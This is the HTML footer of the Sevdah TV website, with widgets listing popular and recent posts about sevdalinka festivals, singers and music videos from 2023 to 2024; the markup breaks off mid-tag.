<div id="footer-outer" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2021/11/maxresdefault-2.jpg" data-cols="3" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="true" data-using-bg-img="true" data-bg-img-overlay="0.5" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="3">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_4">
					<div id="text-2" class="widget widget_text">			<div class="textwidget"><p>Sevdah TV &#8211; Čuvari sevdalinke</p>
</div>
		</div>					</div>
					
											
						<div class="col span_4">
							<div id="nectar_popular_posts-11" class="widget nectar_popular_posts_widget"><h4>Popularno</h4><ul class="nectar_blog_posts_popular nectar_widget" data-style="minimal-counter"><li  data-views="254"><a href="https://sevdah.tv/pragmaticni-demo-kao-nova-perspektiva-igrackog-iskustva-razvoj-logika-i-uticaj/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Pragmatični demo kao nova perspektiva igračkog iskustva: razvoj, logika i uticaj</span> <span class="post-date">11/12/2025</span></span></a></li></ul></div>								
							</div>
							
												
						
													<div class="col span_4">
											<div id="recent-posts-extra-7" class="widget recent_posts_extra_widget">			<h4>Najnoviji sadržaj</h4>				
			<ul class="nectar_blog_posts_recent_extra nectar_widget" data-style="minimal-counter">
				
			<li ><a href="https://sevdah.tv/festival-sevdalinke-osam-pjesama-u-borbi-za-najprestizniju-nagradu-plaketu-safet-isovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke: Osam pjesama u borbi za najprestižniju nagradu – Plaketu „Safet Isović“</span> <span class="post-date">10/11/2024</span></span></a></li><li ><a href="https://sevdah.tv/alma-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Alma Subašić predstavila spot &#8220;Rosna livada&#8221; (V1DEO)</span> <span class="post-date">02/11/2024</span></span></a></li><li ><a href="https://sevdah.tv/konferencija-sevdalinka-kulturno-historijsko-nematerijalno-blago-bosne-i-hercegovine-naznacila-nove-pravce-u-promociji-ove-pjesme/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Konferencija „Sevdalinka kulturno-historijsko nematerijalno blago Bosne i Hercegovine“ naznačila nove pravce u promociji ove pjesme</span> <span class="post-date">01/11/2024</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka-kao-vrsta-muzikoterapije-odusevila-djecu-sa-invaliditetom/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka kao vrsta muzikoterapije oduševila djecu sa invaliditetom</span> <span class="post-date">23/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/ivana-petakovic-iz-beograda-pobjednica-6-medunarodnog-festivala-harmonike-sevdalinko-harmonikom-opjevana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ivana Petaković iz Beograda pobjednica 6. međunarodnog Festivala harmonike „Sevdalinko harmonikom opjevana“</span> <span class="post-date">15/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/u-ponedjeljak-u-tuzli-medunarodni-festival-harmonike-sevdalinko-harmonikom-opjevana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">U ponedjeljak u Tuzli međunarodni Festival harmonike &#8220;Sevdalinko harmonikom opjevana&#8221;</span> <span class="post-date">11/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/latif-aga/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Znate li ko je Latif-aga opjevan u popularnoj pjesmi?</span> <span class="post-date">04/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/brijegom-sece/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ko se ono brijegom šeće (V1DEO)</span> <span class="post-date">04/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/medunarodni-festival-sevdalinke-29-septembra-u-potocima-kod-mostara/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Međunarodni festival sevdalinke 29. septembra u Potocima kod Mostara</span> <span class="post-date">24/09/2024</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic-i-gva-tuzlanke-pjesma-o-muhamedu-mujkanovicu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Džihad Polić i GVA &#8220;Tuzlanke&#8221; &#8211; Pjesma o Muhamedu Mujkanoviću</span> <span class="post-date">23/09/2024</span></span></a></li><li ><a href="https://sevdah.tv/tuzle/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka u srcu Tuzle: 10. i 11. mjesec očuvanja naslijeđa</span> <span class="post-date">10/09/2024</span></span></a></li><li ><a href="https://sevdah.tv/hasiba-agic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hasiba Agić predstavlja &#8216;Slike Djetinjstva&#8217; (V1DEO)</span> <span class="post-date">28/08/2024</span></span></a></li><li ><a href="https://sevdah.tv/kad-sretnes/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kad sretneš Hanku &#8211; Kako je nastala (1)</span> <span class="post-date">21/08/2024</span></span></a></li><li ><a href="https://sevdah.tv/sarajevo-sevdah-soiree/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“Sarajevo Sevdah Soiree” festival sevdalinke od 17.-23. 08.</span> <span class="post-date">19/07/2024</span></span></a></li><li ><a href="https://sevdah.tv/predstavljamo-mirsad-neimarlija-dvije-sestre-za-dva-brata-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">PREDSTAVLJAMO: Mirsad Neimarlija &#8211; Dvije sestre za dva brata (VIDEO)</span> <span class="post-date">17/07/2024</span></span></a></li><li ><a href="https://sevdah.tv/16-festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">16. Festival Sevdalinke u Tuzli &#8211; Počele su prijave</span> <span class="post-date">17/07/2024</span></span></a></li><li ><a href="https://sevdah.tv/poslusajte-pogledajte-visoko-srce-bosne-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Poslušajte pogledajte &#8211; Visoko srce Bosne (VIDEO)</span> <span class="post-date">08/06/2024</span></span></a></li><li ><a href="https://sevdah.tv/subasic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Alma Subašić predstavila svoj 3. album (VIDEO)</span> <span class="post-date">08/06/2024</span></span></a></li><li ><a href="https://sevdah.tv/ilidza-2024/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ilidža 2024 &#8211; Objavljen konkurs za pjesme i izvođače</span> <span class="post-date">08/06/2024</span></span></a></li><li ><a href="https://sevdah.tv/naida-kraljic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Naida Kraljić predstavlja novu pjesmu “Behari” (V1DEO)</span> <span class="post-date">17/05/2024</span></span></a></li><li ><a href="https://sevdah.tv/mirsad-neimarlija-navikla-je-majka-oca-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirsad Neimarlija- Navikla je majka oca (VIDEO)</span> <span class="post-date">12/05/2024</span></span></a></li><li ><a href="https://sevdah.tv/alma/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Alma Subašić feat. Zanin Berbić &#8211; Omere, prvo gledanje (V1DEO)</span> <span class="post-date">12/05/2024</span></span></a></li><li ><a href="https://sevdah.tv/mostar-sevdah/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mostar Sevdah Reunion dobitnik Songlines Music Awards 2024</span> <span class="post-date">22/04/2024</span></span></a></li><li ><a href="https://sevdah.tv/nikola-skrba/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nikola Škrba &#8211; Legende sevdaha, velike sevdahlije (2)</span> <span class="post-date">04/04/2024</span></span></a></li><li ><a href="https://sevdah.tv/ah-moj-dilber/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ah moj dilber &#8211; Nadežda CM1LJIĆ</span> <span class="post-date">04/04/2024</span></span></a></li><li ><a href="https://sevdah.tv/tufo-veletanic-bol-bolujem-draga-v1deo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Tufo Veletanić &#8211; Bol bolujem, draga (V1DEO)</span> <span class="post-date">15/03/2024</span></span></a></li><li ><a href="https://sevdah.tv/jusuf-brkic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jusuf Brkić &#8211; Sevdahlije, novi izvođači sevdalinke (1)</span> <span class="post-date">15/03/2024</span></span></a></li><li ><a href="https://sevdah.tv/sevlija/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevlija &#8211; Božo Vrećo ft. Miroslav Tadić (V1DEO)</span> <span class="post-date">06/03/2024</span></span></a></li><li ><a href="https://sevdah.tv/bajami/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">„Bajami“ mirišu &#8211; Divanhana ima novu pjesmu (V1DEO)</span> <span class="post-date">06/03/2024</span></span></a></li><li ><a href="https://sevdah.tv/rade/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Rade Jovanović: Negdje u daljini &#8211; 4 decenije od odlaska</span> <span class="post-date">24/02/2024</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-najavljuje-koncert-u-velikom-barbican-centru-u-londonu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana najavljuje koncert u velikom Barbican centru u Londonu</span> <span class="post-date">20/02/2024</span></span></a></li><li ><a href="https://sevdah.tv/rahima-halimanovic-sevdahom-kroz-bosnu-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Rahima Halimanović &#8211; Sevdahom kroz Bosnu (VIDEO)</span> <span class="post-date">08/01/2024</span></span></a></li><li ><a href="https://sevdah.tv/mirsad-neimarlija-pokraj-kuce-male-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirsad Neimarlija -Pokraj kuće male (VIDEO)</span> <span class="post-date">08/01/2024</span></span></a></li><li ><a href="https://sevdah.tv/popularni-sevdah-sastav-divanhana-veceras-nastupa-na-trgu-slobode-u-tuzli/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Popularni sevdah sastav Divanhana večeras nastupa na Trgu slobode u Tuzli</span> <span class="post-date">29/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/divanhani/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhani nagrada za najbolji muzički sastav svijeta (V1DEO)</span> <span class="post-date">12/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/zaljubis-se-u-mostar-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaljubiš se u Mostar (VIDEO)</span> <span class="post-date">10/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/mirsad-neimarlija-bosmo-moja-lijepih-planina-cover/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirsad Neimarlija &#8211; Bosno moja lijepih planina (COVER)</span> <span class="post-date">10/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/15-festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Završen 15. Festival sevdalinke “Sevdalinko u srcu te nosim”</span> <span class="post-date">02/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/elmedina-lalicic-dobitnica-plakete-safet-isovic-na-15-festivalu-sevdalinke-sevdalinko-u-srcu-te-nosim/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Elmedina Laličić dobitnica plakete &#8220;Safet Isović&#8221; na 15. Festivalu sevdalinke &#8220;Sevdalinko u srcu te nosim&#8221;</span> <span class="post-date">30/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/lijepi-erdzan-i-amela-h-r-beskosafija-haskicsnjezana-komar-izeta-milisic-naida-efendicelvis-k/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lijepi Erdžan i Amela-H.R.Besko,Safija Haskić,Snježana Komar, Izeta Milišić Naida Efendić,Elvis K.</span> <span class="post-date">19/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/tradicija-tkana-u-novom-ruhu-rkud-proleter-ft-jaddah-grana-javora-cvala-kraj-mora/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Tradicija tkana u novom ruhu: RKUD Proleter ft. Jaddah &#8220;Grana javora cvala kraj mora&#8221;</span> <span class="post-date">19/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/odrzana-javna-tribina-za-nominacije-sevdalinke-na-unesco-listu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Održana javna tribina za nominacije sevdalinke na UNESCO listu</span> <span class="post-date">17/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/u-cetvrtak-panel-diskusija-javna-tribina-za-nominaciju-sevdalinke-na-unesco-listu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">U četvrtak panel diskusija &#8220;Javna tribina za nominaciju sevdalinke na UNESCO listu&#8221;</span> <span class="post-date">14/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-5/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana nagrađena i u Turskoj</span> <span class="post-date">13/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/hanka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kraljica sevdaha Hanka Paldum na prednovogodišnjoj turneji</span> <span class="post-date">13/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/pocela-prodaja-ulaznica-za-takmicarsko-i-revijalno-vece-15-festivala-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Počela prodaja ulaznica za takmičarsko i revijalno veče 15. Festivala sevdalinke</span> <span class="post-date">09/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/prof-dr-izudin-kovacevic-o-mjesecu-sevdaha-i-15-festivalu-sevdalinke-u-tuzli/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Prof. dr Izudin Kovačević o Mjesecu sevdaha i 15. Festivalu sevdalinke u Tuzli</span> <span class="post-date">09/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/8245-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lazar Stanojević iz Beograda pobjednik 5.međunarodnog takmičenja harmonikaša „Sevdalinko harmonikom opjevana“</span> <span class="post-date">06/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/mustra-orchestra-nova-pjesma-i-spot-stani-vodo-v1deo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">MUSTRA ORCHESTRA: Nova pjesma i spot „Stani vodo“ (V1DEO)</span> <span class="post-date">30/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/donji-vakuf-mirsad-jarovic-safija-haskic-izeta-milisicsnjezana-komar-elvis-komar-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Donji Vakuf &#8211; Mirsad Jarović, Safija Haskić, Izeta Milišić,Snježana Komar, Elvis Komar (VIDEO)</span> <span class="post-date">26/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/jos-par-dana-do-realizacije-projekta-mjesec-sevdaha-u-tuzli/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Još par dana do realizacije projekta &#8220;Mjesec sevdaha u Tuzli&#8221;</span> <span class="post-date">26/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/sarajevo-najmiliji-grade-mirsad-jarovicsafija-haskicizeta-milisicnaida-efendic-v1deo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sarajevo najmiliji grade &#8211; Mirsad Jarović,Safija Haskić,Izeta Milišić,Naida Efendić (V1DEO)</span> <span class="post-date">23/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/kudlola-brend-koji-traje-vec-77-godina/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">KUD“Lola”: Brend koji traje već 77 godina</span> <span class="post-date">20/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/isovica/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Karijera Safeta Isovića &#8211; Izložba od 12.10. Tuzli</span> <span class="post-date">11/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/damir-stize-u-zagreb-u-petak-29-09-2023-s-guardianovim-albumom-mjeseca/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir stiže u Zagreb u petak (29.09.2023.) s Guardianovim albumom mjeseca!</span> <span class="post-date">25/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/jos-za-ljubav/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Još za ljubav ima nade &#8211; Džihad Polić (V1DEO)</span> <span class="post-date">24/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/nema-ljepse-cure/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nema ljepše cure od malene Đule &#8211; Nedžad Imamović (V1DEO)</span> <span class="post-date">20/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">20/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/predstavljamo-naida-efendic-kazu-vrijedi-cekati-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Predstavljamo: Naida Efendić &#8211; Kažu vrijedi čekati  (VIDEO)</span> <span class="post-date">20/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/djevojka-zelen-bor-sadila/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Djevojka zelen bor sadila &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">09/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-cudila-se-aman-ja/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Čudila se aman ja</span> <span class="post-date">09/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/beba/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Beba Selimović &#8211; Legende sevdaha, velike sevdahlije (V1DEO)</span> <span class="post-date">09/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/prijave-za-5-takmicenje-harmonikasa-produzene-do-30-oktobra/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Prijave za 5. takmičenje harmonikaša produžene do 30.oktobra</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-sevdalinko-u-srcu-te-nosim-prijave-produzene-do-02-10-2023/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival Sevdalinke “Sevdalinko u srcu te nosim&#8221; &#8211; PRIJAVE PRODUŽENE DO 02.10.2023.</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/lejla-mesalic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lejla Mešalić &#8211; Ljubav je djevojački san (V1DEO)</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/snijeg-pade/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Snijeg pade na behar na voće &#8211; Meho Puzić (V1DEO)</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-mujo-kuje/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mujo kuje &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a 